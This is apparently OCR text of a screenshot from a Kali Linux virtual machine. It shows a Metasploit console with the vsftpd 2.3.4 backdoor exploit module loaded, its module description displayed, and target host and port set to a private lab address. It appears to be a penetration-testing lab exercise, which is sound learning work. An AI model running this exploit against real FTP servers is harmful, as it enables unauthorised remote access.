 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:29
kali@kali: ~
File Actions Edit View Help
⇒ 0 Automatic
Trash
Check supported:
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
KALI LINUX
"the quieter you become, the more you are able to hear"
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 2121
RPORT ⇒ 2121
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
РУС
9:29 PM
5/12/2023